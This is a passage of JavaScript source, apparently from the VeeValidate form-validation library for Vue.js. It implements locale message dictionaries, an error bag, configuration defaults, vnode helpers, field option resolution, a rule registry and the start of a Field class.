        LOCALE = value || "en";
    };

    Dictionary.prototype.hasLocale = function hasLocale(locale) {
        return !!this.container[locale];
    };

    Dictionary.prototype.setDateFormat = function setDateFormat(locale, format) {
        if (!this.container[locale]) {
            this.container[locale] = {};
        }

        this.container[locale].dateFormat = format;
    };

    Dictionary.prototype.getDateFormat = function getDateFormat(locale) {
        if (!this.container[locale] || !this.container[locale].dateFormat) {
            return null;
        }

        return this.container[locale].dateFormat;
    };

    Dictionary.prototype.getMessage = function getMessage(locale, key, data) {
        var message = null;
        if (!this.hasMessage(locale, key)) {
            message = this._getDefaultMessage(locale);
        } else {
            message = this.container[locale].messages[key];
        }

        return isCallable(message) ? message.apply(void 0, data) : message;
    };

    /**
     * Gets a specific message for field. falls back to the rule message.
     */
    Dictionary.prototype.getFieldMessage = function getFieldMessage(
        locale,
        field,
        key,
        data
    ) {
        if (!this.hasLocale(locale)) {
            return this.getMessage(locale, key, data);
        }

        var dict =
            this.container[locale].custom && this.container[locale].custom[field];
        if (!dict || !dict[key]) {
            return this.getMessage(locale, key, data);
        }

        var message = dict[key];
        return isCallable(message) ? message.apply(void 0, data) : message;
    };

    Dictionary.prototype._getDefaultMessage = function _getDefaultMessage(
        locale
    ) {
        if (this.hasMessage(locale, "_default")) {
            return this.container[locale].messages._default;
        }

        return this.container.en.messages._default;
    };

    Dictionary.prototype.getAttribute = function getAttribute(
        locale,
        key,
        fallback
    ) {
        if (fallback === void 0) fallback = "";

        if (!this.hasAttribute(locale, key)) {
            return fallback;
        }

        return this.container[locale].attributes[key];
    };

    Dictionary.prototype.hasMessage = function hasMessage(locale, key) {
        return !!(
            this.hasLocale(locale) &&
            this.container[locale].messages &&
            this.container[locale].messages[key]
        );
    };

    Dictionary.prototype.hasAttribute = function hasAttribute(locale, key) {
        return !!(
            this.hasLocale(locale) &&
            this.container[locale].attributes &&
            this.container[locale].attributes[key]
        );
    };

    Dictionary.prototype.merge = function merge$1(dictionary) {
        merge(this.container, dictionary);
    };

    Dictionary.prototype.setMessage = function setMessage(locale, key, message) {
        if (!this.hasLocale(locale)) {
            this.container[locale] = {
                messages: {},
                attributes: {},
            };
        }

        if (!this.container[locale].messages) {
            this.container[locale].messages = {};
        }

        this.container[locale].messages[key] = message;
    };

    Dictionary.prototype.setAttribute = function setAttribute(
        locale,
        key,
        attribute
    ) {
        if (!this.hasLocale(locale)) {
            this.container[locale] = {
                messages: {},
                attributes: {},
            };
        }

        this.container[locale].attributes[key] = attribute;
    };

    Object.defineProperties(Dictionary.prototype, prototypeAccessors);

    var drivers = {
        default: new Dictionary({
            en: {
                messages: {},
                attributes: {},
                custom: {},
            },
        }),
    };

    var currentDriver = "default";

    var DictionaryResolver = function DictionaryResolver() {};

    DictionaryResolver._checkDriverName = function _checkDriverName(driver) {
        if (!driver) {
            throw createError("you must provide a name to the dictionary driver");
        }
    };

    DictionaryResolver.setDriver = function setDriver(driver, implementation) {
        if (implementation === void 0) implementation = null;

        this._checkDriverName(driver);
        if (implementation) {
            drivers[driver] = implementation;
        }

        currentDriver = driver;
    };

    DictionaryResolver.getDriver = function getDriver() {
        return drivers[currentDriver];
    };

    //

    var ErrorBag = function ErrorBag(errorBag, id) {
        if (errorBag === void 0) errorBag = null;
        if (id === void 0) id = null;

        this.vmId = id || null;
        // make this bag a mirror of the provided one, sharing the same items reference.
        if (errorBag && errorBag instanceof ErrorBag) {
            this.items = errorBag.items;
        } else {
            this.items = [];
        }
    };

    ErrorBag.prototype[
        typeof Symbol === "function" ? Symbol.iterator : "@@iterator"
    ] = function() {
        var this$1 = this;

        var index = 0;
        return {
            next: function() {
                return {
                    value: this$1.items[index++],
                    done: index > this$1.items.length,
                };
            },
        };
    };

    /**
     * Adds an error to the internal array.
     */
    ErrorBag.prototype.add = function add(error) {
        var ref;

        (ref = this.items).push.apply(ref, this._normalizeError(error));
    };

    /**
     * Normalizes passed errors to an error array.
     */
    ErrorBag.prototype._normalizeError = function _normalizeError(error) {
        var this$1 = this;

        if (Array.isArray(error)) {
            return error.map(function(e) {
                e.scope = !isNullOrUndefined(e.scope) ? e.scope : null;
                e.vmId = !isNullOrUndefined(e.vmId) ? e.vmId : this$1.vmId || null;

                return e;
            });
        }

        error.scope = !isNullOrUndefined(error.scope) ? error.scope : null;
        error.vmId = !isNullOrUndefined(error.vmId) ?
            error.vmId :
            this.vmId || null;

        return [error];
    };

    /**
     * Regenrates error messages if they have a generator function.
     */
    ErrorBag.prototype.regenerate = function regenerate() {
        this.items.forEach(function(i) {
            i.msg = isCallable(i.regenerate) ? i.regenerate() : i.msg;
        });
    };

    /**
     * Updates a field error with the new field scope.
     */
    ErrorBag.prototype.update = function update(id, error) {
        var item = find(this.items, function(i) {
            return i.id === id;
        });
        if (!item) {
            return;
        }

        var idx = this.items.indexOf(item);
        this.items.splice(idx, 1);
        item.scope = error.scope;
        this.items.push(item);
    };

    /**
     * Gets all error messages from the internal array.
     */
    ErrorBag.prototype.all = function all(scope) {
        var this$1 = this;

        var filterFn = function(item) {
            var matchesScope = true;
            var matchesVM = true;
            if (!isNullOrUndefined(scope)) {
                matchesScope = item.scope === scope;
            }

            if (!isNullOrUndefined(this$1.vmId)) {
                matchesVM = item.vmId === this$1.vmId;
            }

            return matchesVM && matchesScope;
        };

        return this.items.filter(filterFn).map(function(e) {
            return e.msg;
        });
    };

    /**
     * Checks if there are any errors in the internal array.
     */
    ErrorBag.prototype.any = function any(scope) {
        var this$1 = this;

        var filterFn = function(item) {
            var matchesScope = true;
            var matchesVM = true;
            if (!isNullOrUndefined(scope)) {
                matchesScope = item.scope === scope;
            }

            if (!isNullOrUndefined(this$1.vmId)) {
                matchesVM = item.vmId === this$1.vmId;
            }

            return matchesVM && matchesScope;
        };

        return !!this.items.filter(filterFn).length;
    };

    /**
     * Removes all items from the internal array.
     */
    ErrorBag.prototype.clear = function clear(scope) {
        var this$1 = this;

        var matchesVM = isNullOrUndefined(this.vmId) ?

            function() {
                return true;
            } :
            function(i) {
                return i.vmId === this$1.vmId;
            };
        var matchesScope = function(i) {
            return i.scope === scope;
        };
        if (arguments.length === 0) {
            matchesScope = function() {
                return true;
            };
        } else if (isNullOrUndefined(scope)) {
            scope = null;
        }

        for (var i = 0; i < this.items.length; ++i) {
            if (matchesVM(this.items[i]) && matchesScope(this.items[i])) {
                this.items.splice(i, 1);
                --i;
            }
        }
    };

    /**
     * Collects errors into groups or for a specific field.
     */
    ErrorBag.prototype.collect = function collect(field, scope, map) {
        var this$1 = this;
        if (map === void 0) map = true;

        var isSingleField = !isNullOrUndefined(field) && !field.includes("*");
        var groupErrors = function(items) {
            var errors = items.reduce(function(collection, error) {
                if (!isNullOrUndefined(this$1.vmId) && error.vmId !== this$1.vmId) {
                    return collection;
                }

                if (!collection[error.field]) {
                    collection[error.field] = [];
                }

                collection[error.field].push(map ? error.msg : error);

                return collection;
            }, {});

            // reduce the collection to be a single array.
            if (isSingleField) {
                return values(errors)[0] || [];
            }

            return errors;
        };

        if (isNullOrUndefined(field)) {
            return groupErrors(this.items);
        }

        var selector = isNullOrUndefined(scope) ?
            String(field) :
            scope + "." + field;
        var ref = this._makeCandidateFilters(selector);
        var isPrimary = ref.isPrimary;
        var isAlt = ref.isAlt;

        var collected = this.items.reduce(
            function(prev, curr) {
                if (isPrimary(curr)) {
                    prev.primary.push(curr);
                }

                if (isAlt(curr)) {
                    prev.alt.push(curr);
                }

                return prev;
            }, { primary: [], alt: [] }
        );

        collected = collected.primary.length ? collected.primary : collected.alt;

        return groupErrors(collected);
    };

    /**
     * Gets the internal array length.
     */
    ErrorBag.prototype.count = function count() {
        var this$1 = this;

        if (this.vmId) {
            return this.items.filter(function(e) {
                return e.vmId === this$1.vmId;
            }).length;
        }

        return this.items.length;
    };

    /**
     * Finds and fetches the first error message for the specified field id.
     */
    ErrorBag.prototype.firstById = function firstById(id) {
        var error = find(this.items, function(i) {
            return i.id === id;
        });

        return error ? error.msg : undefined;
    };

    /**
     * Gets the first error message for a specific field.
     */
    ErrorBag.prototype.first = function first(field, scope) {
        if (scope === void 0) scope = null;

        var selector = isNullOrUndefined(scope) ? field : scope + "." + field;
        var match = this._match(selector);

        return match && match.msg;
    };

    /**
     * Returns the first error rule for the specified field
     */
    ErrorBag.prototype.firstRule = function firstRule(field, scope) {
        var errors = this.collect(field, scope, false);

        return (errors.length && errors[0].rule) || undefined;
    };

    /**
     * Checks if the internal array has at least one error for the specified field.
     */
    ErrorBag.prototype.has = function has(field, scope) {
        if (scope === void 0) scope = null;

        return !!this.first(field, scope);
    };

    /**
     * Gets the first error message for a specific field and a rule.
     */
    ErrorBag.prototype.firstByRule = function firstByRule(name, rule, scope) {
        if (scope === void 0) scope = null;

        var error = this.collect(name, scope, false).filter(function(e) {
            return e.rule === rule;
        })[0];

        return (error && error.msg) || undefined;
    };

    /**
     * Gets the first error message for a specific field that not match the rule.
     */
    ErrorBag.prototype.firstNot = function firstNot(name, rule, scope) {
        if (rule === void 0) rule = "required";
        if (scope === void 0) scope = null;

        var error = this.collect(name, scope, false).filter(function(e) {
            return e.rule !== rule;
        })[0];

        return (error && error.msg) || undefined;
    };

    /**
     * Removes errors by matching against the id or ids.
     */
    ErrorBag.prototype.removeById = function removeById(id) {
        var condition = function(item) {
            return item.id === id;
        };
        if (Array.isArray(id)) {
            condition = function(item) {
                return id.indexOf(item.id) !== -1;
            };
        }

        for (var i = 0; i < this.items.length; ++i) {
            if (condition(this.items[i])) {
                this.items.splice(i, 1);
                --i;
            }
        }
    };

    /**
     * Removes all error messages associated with a specific field.
     */
    ErrorBag.prototype.remove = function remove(field, scope, vmId) {
        if (isNullOrUndefined(field)) {
            return;
        }

        var selector = isNullOrUndefined(scope) ?
            String(field) :
            scope + "." + field;
        var ref = this._makeCandidateFilters(selector);
        var isPrimary = ref.isPrimary;
        var isAlt = ref.isAlt;
        var matches = function(item) {
            return isPrimary(item) || isAlt(item);
        };
        var shouldRemove = function(item) {
            if (isNullOrUndefined(vmId)) {
                return matches(item);
            }

            return matches(item) && item.vmId === vmId;
        };

        for (var i = 0; i < this.items.length; ++i) {
            if (shouldRemove(this.items[i])) {
                this.items.splice(i, 1);
                --i;
            }
        }
    };

    ErrorBag.prototype._makeCandidateFilters = function _makeCandidateFilters(
        selector
    ) {
        var this$1 = this;

        var matchesRule = function() {
            return true;
        };
        var matchesScope = function() {
            return true;
        };
        var matchesName = function() {
            return true;
        };
        var matchesVM = function() {
            return true;
        };

        var ref = parseSelector(selector);
        var id = ref.id;
        var rule = ref.rule;
        var scope = ref.scope;
        var name = ref.name;

        if (rule) {
            matchesRule = function(item) {
                return item.rule === rule;
            };
        }

        // match by id, can be combined with rule selection.
        if (id) {
            return {
                isPrimary: function(item) {
                    return (
                        matchesRule(item) &&
                        function(item) {
                            return id === item.id;
                        }
                    );
                },
                isAlt: function() {
                    return false;
                },
            };
        }

        if (isNullOrUndefined(scope)) {
            // if no scope specified, make sure the found error has no scope.
            matchesScope = function(item) {
                return isNullOrUndefined(item.scope);
            };
        } else {
            matchesScope = function(item) {
                return item.scope === scope;
            };
        }

        if (!isNullOrUndefined(name) && name !== "*") {
            matchesName = function(item) {
                return item.field === name;
            };
        }

        if (!isNullOrUndefined(this.vmId)) {
            matchesVM = function(item) {
                return item.vmId === this$1.vmId;
            };
        }

        // matches the first candidate.
        var isPrimary = function(item) {
            return (
                matchesVM(item) &&
                matchesName(item) &&
                matchesRule(item) &&
                matchesScope(item)
            );
        };

        // matches a second candidate, which is a field with a name containing the '.' character.
        var isAlt = function(item) {
            return (
                matchesVM(item) &&
                matchesRule(item) &&
                item.field === scope + "." + name
            );
        };

        return {
            isPrimary: isPrimary,
            isAlt: isAlt,
        };
    };

    ErrorBag.prototype._match = function _match(selector) {
        if (isNullOrUndefined(selector)) {
            return undefined;
        }

        var ref = this._makeCandidateFilters(selector);
        var isPrimary = ref.isPrimary;
        var isAlt = ref.isAlt;

        return this.items.reduce(function(prev, item, idx, arr) {
            var isLast = idx === arr.length - 1;
            if (prev.primary) {
                return isLast ? prev.primary : prev;
            }

            if (isPrimary(item)) {
                prev.primary = item;
            }

            if (isAlt(item)) {
                prev.alt = item;
            }

            // keep going.
            if (!isLast) {
                return prev;
            }

            return prev.primary || prev.alt;
        }, {});
    };

    var DEFAULT_CONFIG = {
        locale: "en",
        delay: 0,
        errorBagName: "errors",
        dictionary: null,
        fieldsBagName: "fields",
        classes: false,
        classNames: null,
        events: "input",
        inject: true,
        fastExit: true,
        aria: true,
        validity: false,
        mode: "aggressive",
        useConstraintAttrs: true,
        i18n: null,
        i18nRootKey: "validation",
    };

    var currentConfig = assign({}, DEFAULT_CONFIG);

    var resolveConfig = function(ctx) {
        var selfConfig = getPath("$options.$_veeValidate", ctx, {});

        return assign({}, currentConfig, selfConfig);
    };

    var getConfig = function() {
        return currentConfig;
    };

    var setConfig = function(newConf) {
        currentConfig = assign({}, currentConfig, newConf);
    };

    // VNode Utils

    // Gets the model object on the vnode.
    function findModel(vnode) {
        if (!vnode.data) {
            return null;
        }

        // Component Model
        if (vnode.data.model) {
            return vnode.data.model;
        }

        return (!!vnode.data.directives &&
            find(vnode.data.directives, function(d) {
                return d.name === "model";
            })
        );
    }

    function extractChildren(vnode) {
        if (Array.isArray(vnode)) {
            return vnode;
        }

        if (Array.isArray(vnode.children)) {
            return vnode.children;
        }

        if (
            vnode.componentOptions &&
            Array.isArray(vnode.componentOptions.children)
        ) {
            return vnode.componentOptions.children;
        }

        return [];
    }

    function extractVNodes(vnode) {
        if (findModel(vnode)) {
            return [vnode];
        }

        var children = extractChildren(vnode);

        return children.reduce(function(nodes, node) {
            var candidates = extractVNodes(node);
            if (candidates.length) {
                nodes.push.apply(nodes, candidates);
            }

            return nodes;
        }, []);
    }

    // Resolves v-model config if exists.
    function findModelConfig(vnode) {
        if (!vnode.componentOptions) {
            return null;
        }

        return vnode.componentOptions.Ctor.options.model;
    }
    // Adds a listener to vnode listener object.
    function mergeVNodeListeners(obj, eventName, handler) {
        // Has a single listener.
        if (isCallable(obj[eventName])) {
            var prevHandler = obj[eventName];
            obj[eventName] = [prevHandler];
        }

        // has other listeners.
        if (Array.isArray(obj[eventName])) {
            obj[eventName].push(handler);
            return;
        }

        // no listener at all.
        if (isNullOrUndefined(obj[eventName])) {
            obj[eventName] = [handler];
        }
    }

    // Adds a listener to a native HTML vnode.
    function addNativeNodeListener(node, eventName, handler) {
        if (isNullOrUndefined(node.data.on)) {
            node.data.on = {};
        }

        mergeVNodeListeners(node.data.on, eventName, handler);
    }

    // Adds a listener to a Vue component vnode.
    function addComponentNodeListener(node, eventName, handler) {
        /* istanbul ignore next */
        if (!node.componentOptions.listeners) {
            node.componentOptions.listeners = {};
        }

        mergeVNodeListeners(node.componentOptions.listeners, eventName, handler);
    }

    function addVNodeListener(vnode, eventName, handler) {
        if (vnode.componentOptions) {
            addComponentNodeListener(vnode, eventName, handler);
            return;
        }

        addNativeNodeListener(vnode, eventName, handler);
    }
    // Determines if `change` should be used over `input` for listeners.
    function getInputEventName(vnode, model) {
        // Is a component.
        if (vnode.componentOptions) {
            var ref = findModelConfig(vnode) || { event: "input" };
            var event = ref.event;

            return event;
        }

        // Lazy Models and select tag typically use change event
        if (
            (model && model.modifiers && model.modifiers.lazy) ||
            vnode.tag === "select"
        ) {
            return "change";
        }

        // is a textual-type input.
        if (
            vnode.data.attrs &&
            isTextInput({ type: vnode.data.attrs.type || "text" })
        ) {
            return "input";
        }

        return "change";
    }

    function normalizeSlots(slots, ctx) {
        return Object.keys(slots).reduce(function(arr, key) {
            slots[key].forEach(function(vnode) {
                if (!vnode.context) {
                    slots[key].context = ctx;
                    if (!vnode.data) {
                        vnode.data = {};
                    }
                    vnode.data.slot = key;
                }
            });

            return arr.concat(slots[key]);
        }, []);
    }

    function createRenderless(h, children) {
        // Only render the first item of the node.
        if (Array.isArray(children) && children[0]) {
            return children[0];
        }

        // a single node.
        if (children) {
            return children;
        }

        // No slots, render nothing.
        return h();
    }

    /**
     * Generates the options required to construct a field.
     */
    var Resolver = function Resolver() {};

    Resolver.generate = function generate(el, binding, vnode) {
        var model = Resolver.resolveModel(binding, vnode);
        var options = resolveConfig(vnode.context);

        return {
            name: Resolver.resolveName(el, vnode),
            el: el,
            listen: !binding.modifiers.disable,
            bails: binding.modifiers.bails ?
                true : binding.modifiers.continues === true ?
                false : undefined,
            scope: Resolver.resolveScope(el, binding, vnode),
            vm: vnode.context,
            expression: binding.value,
            component: vnode.componentInstance,
            classes: options.classes,
            classNames: options.classNames,
            getter: Resolver.resolveGetter(el, vnode, model),
            events: Resolver.resolveEvents(el, vnode) || options.events,
            model: model,
            delay: Resolver.resolveDelay(el, vnode, options),
            rules: Resolver.resolveRules(el, binding, vnode),
            immediate: !!binding.modifiers.initial || !!binding.modifiers.immediate,
            persist: !!binding.modifiers.persist,
            validity: options.validity && !vnode.componentInstance,
            aria: options.aria && !vnode.componentInstance,
            initialValue: Resolver.resolveInitialValue(vnode),
        };
    };

    Resolver.getCtorConfig = function getCtorConfig(vnode) {
        if (!vnode.componentInstance) {
            return null;
        }

        var config = getPath("componentInstance.$options.$_veeValidate", vnode);

        return config;
    };

    /**
     * Resolves the rules defined on an element.
     */
    Resolver.resolveRules = function resolveRules(el, binding, vnode) {
        var rules = "";
        if (!binding.value && (!binding || !binding.expression)) {
            rules = getDataAttribute(el, "rules");
        }

        if (
            binding.value &&
            includes(["string", "object"], typeof binding.value.rules)
        ) {
            rules = binding.value.rules;
        } else if (binding.value) {
            rules = binding.value;
        }

        if (vnode.componentInstance) {
            return rules;
        }

        // If validity is disabled, ignore field rules.
        var normalized = normalizeRules(rules);
        if (!getConfig().useConstraintAttrs) {
            return normalized;
        }

        return assign({}, fillRulesFromElement(el, {}), normalized);
    };

    /**
     * @param {*} vnode
     */
    Resolver.resolveInitialValue = function resolveInitialValue(vnode) {
        var model =
            vnode.data.model ||
            find(vnode.data.directives, function(d) {
                return d.name === "model";
            });

        return model && model.value;
    };

    /**
     * Resolves the delay value.
     * @param {*} el
     * @param {*} vnode
     * @param {Object} options
     */
    Resolver.resolveDelay = function resolveDelay(el, vnode, options) {
        var delay = getDataAttribute(el, "delay");
        var globalDelay = options && "delay" in options ? options.delay : 0;

        if (!delay && vnode.componentInstance && vnode.componentInstance.$attrs) {
            delay = vnode.componentInstance.$attrs["data-vv-delay"];
        }

        if (!isObject(globalDelay)) {
            return deepParseInt(delay || globalDelay);
        }

        if (!isNullOrUndefined(delay)) {
            globalDelay.input = delay;
        }

        return deepParseInt(globalDelay);
    };

    /**
     * Resolves the events to validate in response to.
     * @param {*} el
     * @param {*} vnode
     */
    Resolver.resolveEvents = function resolveEvents(el, vnode) {
        // resolve it from the root element.
        var events = getDataAttribute(el, "validate-on");

        // resolve from data-vv-validate-on if its a vue component.
        if (!events && vnode.componentInstance && vnode.componentInstance.$attrs) {
            events = vnode.componentInstance.$attrs["data-vv-validate-on"];
        }

        // resolve it from $_veeValidate options.
        if (!events && vnode.componentInstance) {
            var config = Resolver.getCtorConfig(vnode);
            events = config && config.events;
        }

        if (!events && getConfig().events) {
            events = getConfig().events;
        }

        // resolve the model event if its configured for custom components.
        if (events && vnode.componentInstance && includes(events, "input")) {
            var ref = vnode.componentInstance.$options.model || { event: "input" };
            var event = ref.event;
            // if the prop was configured but not the model.
            if (!event) {
                return events;
            }

            events = events.replace("input", event);
        }

        return events;
    };

    /**
     * Resolves the scope for the field.
     * @param {*} el
     * @param {*} binding
     */
    Resolver.resolveScope = function resolveScope(el, binding, vnode) {
        if (vnode === void 0) vnode = {};

        var scope = null;
        if (vnode.componentInstance && isNullOrUndefined(scope)) {
            scope =
                vnode.componentInstance.$attrs &&
                vnode.componentInstance.$attrs["data-vv-scope"];
        }

        var new_scope = !isNullOrUndefined(scope) ? scope : getScope(el);

        return new_scope;
    };

    /**
     * Checks if the node directives contains a v-model or a specified arg.
     * Args take priority over models.
     *
     * @return {Object}
     */
    Resolver.resolveModel = function resolveModel(binding, vnode) {
        if (binding.arg) {
            return { expression: binding.arg };
        }

        var model = findModel(vnode);
        if (!model) {
            return null;
        }

        // https://github.com/vuejs/vue/blob/dev/src/core/util/lang.js#L26
        var watchable = !/[^\w.$]/.test(model.expression) &&
            hasPath(model.expression, vnode.context);
        var lazy = !!(model.modifiers && model.modifiers.lazy);

        if (!watchable) {
            return { expression: null, lazy: lazy };
        }

        return { expression: model.expression, lazy: lazy };
    };

    /**
     * Resolves the field name to trigger validations.
     * @return {String} The field name.
     */
    Resolver.resolveName = function resolveName(el, vnode) {
        var name = getDataAttribute(el, "name");

        if (!name && !vnode.componentInstance) {
            return el.name;
        }

        if (!name && vnode.componentInstance && vnode.componentInstance.$attrs) {
            name =
                vnode.componentInstance.$attrs["data-vv-name"] ||
                vnode.componentInstance.$attrs["name"];
        }

        if (!name && vnode.componentInstance) {
            var config = Resolver.getCtorConfig(vnode);
            if (config && isCallable(config.name)) {
                var boundGetter = config.name.bind(vnode.componentInstance);

                return boundGetter();
            }

            return vnode.componentInstance.name;
        }

        return name;
    };

    /**
     * Returns a value getter input type.
     */
    Resolver.resolveGetter = function resolveGetter(el, vnode, model) {
        if (model && model.expression) {
            return function() {
                return getPath(model.expression, vnode.context);
            };
        }

        if (vnode.componentInstance) {
            var path =
                getDataAttribute(el, "value-path") ||
                (vnode.componentInstance.$attrs &&
                    vnode.componentInstance.$attrs["data-vv-value-path"]);
            if (path) {
                return function() {
                    return getPath(path, vnode.componentInstance);
                };
            }

            var config = Resolver.getCtorConfig(vnode);
            if (config && isCallable(config.value)) {
                var boundGetter = config.value.bind(vnode.componentInstance);

                return function() {
                    return boundGetter();
                };
            }

            var ref = vnode.componentInstance.$options.model || { prop: "value" };
            var prop = ref.prop;

            return function() {
                return vnode.componentInstance[prop];
            };
        }

        switch (el.type) {
            case "checkbox":
                return function() {
                    var els = document.querySelectorAll('input[name="' + el.name + '"]');

                    els = toArray(els).filter(function(el) {
                        return el.checked;
                    });
                    if (!els.length) {
                        return undefined;
                    }

                    return els.map(function(checkbox) {
                        return checkbox.value;
                    });
                };
            case "radio":
                return function() {
                    var els = document.querySelectorAll('input[name="' + el.name + '"]');
                    var elm = find(els, function(el) {
                        return el.checked;
                    });

                    return elm && elm.value;
                };
            case "file":
                return function(context) {
                    return toArray(el.files);
                };
            case "select-multiple":
                return function() {
                    return toArray(el.options)
                        .filter(function(opt) {
                            return opt.selected;
                        })
                        .map(function(opt) {
                            return opt.value;
                        });
                };
            default:
                return function() {
                    return el && el.value;
                };
        }
    };

    var RULES = {};

    var RuleContainer = function RuleContainer() {};

    var staticAccessors = { rules: { configurable: true } };

    RuleContainer.add = function add(name, ref) {
        var validate = ref.validate;
        var options = ref.options;
        var paramNames = ref.paramNames;

        RULES[name] = {
            validate: validate,
            options: options,
            paramNames: paramNames,
        };
    };

    staticAccessors.rules.get = function() {
        return RULES;
    };

    RuleContainer.has = function has(name) {
        return !!RULES[name];
    };

    RuleContainer.isImmediate = function isImmediate(name) {
        return !!(RULES[name] && RULES[name].options.immediate);
    };

    RuleContainer.isRequireRule = function isRequireRule(name) {
        return !!(RULES[name] && RULES[name].options.computesRequired);
    };

    RuleContainer.isTargetRule = function isTargetRule(name) {
        return !!(RULES[name] && RULES[name].options.hasTarget);
    };

    RuleContainer.remove = function remove(ruleName) {
        delete RULES[ruleName];
    };

    RuleContainer.getParamNames = function getParamNames(ruleName) {
        return RULES[ruleName] && RULES[ruleName].paramNames;
    };

    RuleContainer.getOptions = function getOptions(ruleName) {
        return RULES[ruleName] && RULES[ruleName].options;
    };

    RuleContainer.getValidatorMethod = function getValidatorMethod(ruleName) {
        return RULES[ruleName] ? RULES[ruleName].validate : null;
    };

    Object.defineProperties(RuleContainer, staticAccessors);

    //

    var isEvent = function(evt) {
        return (
            (typeof Event !== "undefined" &&
                isCallable(Event) &&
                evt instanceof Event) ||
            (evt && evt.srcElement)
        );
    };

    var normalizeEvents = function(evts) {
        if (!evts) {
            return [];
        }

        return typeof evts === "string" ? evts.split("|") : evts;
    };

    var supportsPassive = true;

    var detectPassiveSupport = function() {
        try {
            var opts = Object.defineProperty({}, "passive", {
                get: function get() {
                    supportsPassive = true;
                },
            });
            window.addEventListener("testPassive", null, opts);
            window.removeEventListener("testPassive", null, opts);
        } catch (e) {
            supportsPassive = false;
        }
        return supportsPassive;
    };

    var addEventListener = function(el, eventName, cb) {
        el.addEventListener(
            eventName,
            cb,
            supportsPassive ? { passive: true } : false
        );
    };

    //

    var DEFAULT_OPTIONS = {
        targetOf: null,
        immediate: false,
        persist: false,
        scope: null,
        listen: true,
        name: null,
        rules: {},
        vm: null,
        classes: false,
        validity: true,
        aria: true,
        events: "input|blur",
        delay: 0,
        classNames: {
            touched: "touched", // the control has been blurred
            untouched: "untouched", // the control hasn't been blurred
            valid: "valid", // model is valid
            invalid: "invalid", // model is invalid
            pristine: "pristine", // control has not been interacted with
            dirty: "dirty", // control has been interacted with
        },
    };

    var Field = function Field(options) {
        if (options === void 0) options = {};

        this.id = uniqId();
        this.el = options.el;
        this.updated = false;
        this.vmId = options.vmId;
        defineNonReactive(this, "dependencies", []);
        defineNonReactive(this, "watchers", []);
        defineNonReactive(this, "events", []);
        this.delay = 0;
        this.rules = {};
        this.forceRequired = false;
        this._cacheId(options);
        this.classNames = assign({}, DEFAULT_OPTIONS.classNames);
        options = assign({}, DEFAULT_OPTIONS, options);
        this._delay = !isNullOrUndefined(options.delay) ? options.delay : 0; // cache initial delay
        this.validity = options.validity;
        this.aria = options.aria;
        this.flags = options.flags || createFlags();
        defineNonReactive(this, "vm", options.vm);
        defineNonReactive(this, "componentInstance", options.component);
        this.ctorConfig = this.componentInstance ?
            getPath("$options.$_veeValidate", this.componentInstance) :
            undefined;
        this.update(options);
        // set initial value.
        this.initialValue = this.value;
        this.updated = false;
    };

    var prototypeAccessors$1 = {
        validator: { configurable: true },
        isRequired: { configurable: true },
        isDisabled: { configurable: true },
        alias: { configurable: true },
        value: { configurable: true },
        bails: { configurable: true },
        rejectsFalse: { configurable: true },
    };

    prototypeAccessors$1.validator.get = function() {
        if (!this.vm || !this.vm.$validator) {
            return {
                validate: function() {
                    return Promise.resolve(true);
                },
            };
        }

        return this.vm.$validator;
    };

    prototypeAccessors$1.isRequired.get = function() {
        return !!this.rules.required || this.forceRequired;
    };

    prototypeAccessors$1.isDisabled.get = function() {
        return !!(this.el && this.el.disabled);
    };

    /**
     * Gets the display name (user-friendly name).
     */
    prototypeAccessors$1.alias.get = function() {
        if (this._alias) {
            return this._alias;
        }

        var alias = null;
        if (this.ctorConfig && this.ctorConfig.alias) {
            alias = isCallable(this.ctorConfig.alias) ?
                this.ctorConfig.alias.call(this.componentInstance) :
                this.ctorConfig.alias;
        }

        if (!alias && this.el) {
            alias = getDataAttribute(this.el, "as");
        }

        if (!alias && this.componentInstance) {
            return (
                this.componentInstance.$attrs &&
                this.componentInstance.$attrs["data-vv-as"]
            );
        }

        return alias;
    };

    /**
     * Gets the input value.
     */

    prototypeAccessors$1.value.get = function() {
        if (!isCallable(this.getter)) {
            return undefined;
        }

        return this.getter();
    };

    prototypeAccessors$1.bails.get = function() {
        return this._bails;
    };

    /**
     * If the field rejects false as a valid value for the required rule.
     */

    prototypeAccessors$1.rejectsFalse.get = function() {
        if (this.componentInstance && this.ctorConfig) {
            return !!this.ctorConfig.rejectsFalse;
        }

        if (!this.el) {
            return false;
        }

        return this.el.type === "checkbox";
    };

    /**
     * Determines if the instance matches the options provided.
     */
    Field.prototype.matches = function matches(options) {
        var this$1 = this;

        if (!options) {
            return true;
        }

        if (options.id) {
            return this.id === options.id;
        }

        var matchesComponentId = isNullOrUndefined(options.vmId) ?

            function() {
                return true;
            } :
            function(id) {
                return id === this$1.vmId;
            };
        if (!matchesComponentId(options.vmId)) {
            return false;
        }

        if (options.name === undefined && options.scope === undefined) {
            return true;
        }

        if (options.scope === undefined) {
            return this.name === options.name;
        }

        if (options.name === undefined) {
            return this.scope === options.scope;
        }

        return options.name === this.name && options.scope === this.scope;
    };

    /**
     * Caches the field id.
     */
    Field.prototype._cacheId = function _cacheId(options) {
        if (this.el && !options.targetOf) {
            this.el._veeValidateId = this.id;
        }
    };

    /**
     * Keeps a reference of the most current validation run.
     */
    Field.prototype.waitFor = function waitFor(pendingPromise) {
        this._waitingFor = pendingPromise;
    };

    Field.prototype.isWaitingFor = function isWaitingFor(promise) {
        return this._waitingFor === promise;
    };

    /**
     * Updates the field with changed data.
     */
    Field.prototype.update = function update(options) {
        var this$1 = this;

        this.targetOf = options.targetOf || null;
        this.immediate = options.immediate || this.immediate || false;
        this.persist = options.persist || this.persist || false;

        // update errors scope if the field scope was changed.
        if (!isNullOrUndefined(options.scope) &&
            options.scope !== this.scope &&
            isCallable(this.validator.update)
        ) {
            this.validator.update(this.id, { scope: options.scope });
        }
        this.scope = !isNullOrUndefined(options.scope) ?
            options.scope :
            !isNullOrUndefined(this.scope) ?
            this.scope :
            null;
        this.name =
            (!isNullOrUndefined(options.name) ?
                String(options.name) :
                options.name) ||
            this.name ||
            null;
        this.rules =
            options.rules !== undefined ? normalizeRules(options.rules) : this.rules;
        this._bails = options.bails !== undefined ? options.bails : this._bails;
        this.model = options.model || this.model;
        this.listen = options.listen !== undefined ? options.listen : this.listen;
        this.classes =
            (options.classes || this.classes || false) && !this.componentInstance;
        this.classNames = isObject(options.classNames) ?
            merge(this.classNames, options.classNames) :
            this.classNames;
        this.getter = isCallable(options.getter) ? options.getter : this.getter;
        this._alias = options.alias || this._alias;
        this.events = options.events ?
            normalizeEvents(options.events) :
            this.events;
        this.delay = makeDelayObject(
            this.events,
            options.delay || this.delay,
            this._delay
        );
